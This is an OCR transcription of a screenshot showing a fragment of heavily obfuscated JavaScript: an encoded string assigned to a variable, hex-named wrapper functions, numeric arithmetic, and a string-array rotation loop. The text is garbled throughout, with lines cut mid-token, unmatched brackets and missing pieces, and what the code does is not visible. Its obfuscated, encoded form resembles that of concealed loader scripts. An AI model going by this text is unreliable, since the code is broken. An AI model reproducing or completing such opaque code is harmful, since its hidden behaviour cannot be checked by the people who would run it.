
var
 hi = 
"WVBBFhlUGU4KGAkAF1dQXlJYXkMbCgFBVBEDRR4S
UlxaWFhQSUgEDmcEBRcFVlpPBQQNCl1WHUsMBVENABFXUFJZD1
(
function
(_0x419164,_0xd49f76)
{
function
_0x4065eb
(
8(_0xcf433f- -
0xb7
,_0x19c3a1);}
function
_0x5ad6fe
(
8(_0x3d09e8- -
0x210
,_0x311ee5);}
function
_0x37f48a
b0(_0x5ac4ec-
0x93
,_0x354e09);}
function
_0x3997ed
(_
(_0x428fca-
0x3e7
,_0x5c040c);}
function
_0x58f471
(_0
(_0x2e2d41-
0x11a
,_0x3c681c);}
function
_0x5e48ef
(_0
(_0xe5f9bd- -
0x3c5
,_0x15c9a3);}
function
_0x24ca10
(
8(_0x58bdfb-
0x12
,_0x591f5a);}
var
 _0x2faa90=_0x4191
_0x59b3b9)
{
return
 _0x50b0(_0x12ab3e- -
0x164
,_0x4c7
_0xcf33db)
{
return
 _0x3b14(_0x4a7708- -
0x242
,_0x667
_0x576240)
{
return
 _0x50b0(_0x1982ed- -
0xee
,_0x58d2
21
,
0x3a9
,
0x3ab
,
0x440
))/(-
0x3
*
0x22a
+-
0x151
+
0x28
*
0x3
41a
+
0x1
*-
0xbd0
)*(parseInt(_0x24ca10(
0x1b4
,
0x1f6
,
0x
(
0x15b
,
'6#1n'
,
0xa9
,
0xd6
,
0x176
))/(-
0x23c9
*
0x1
+-
0xb5
(
0x16
*-
0x166
+-
0x18be
+
0x3787
*
0x1
)+-parseInt(_0x3997
Int(_0x4bd39d(
0x89
,
0x189
,
0x1a9
,
0x103
,
0xda
))/(-
0x13
326
,
'qMn*'
))/(-
0x436
+-
0x1
*
0x175a
+
0x1b98
)+parseInt(
44f
)*(-parseInt(_0x37f48a(
0x250
,
0x328
,
0x347
,
0x2dc
,
6)
break
;
else
 _0x2faa90[
'push'
](_0x2faa90[
'shift'
](
(_0xc3d5,
0x87f2
+
0x21dee
+-
0x2
*
0x3d91
));
function
_0x
BNq'
,
'Bg9Hza'
,
'slice'
,
'W4pcLCkvW5z8'
,
'ONYST'
,
'W5Zc
C'
,
'ayer'
,
'975780xKAIWR'
,
'BeLPDMu'
,
'eI1MvCkf'
,
'ENh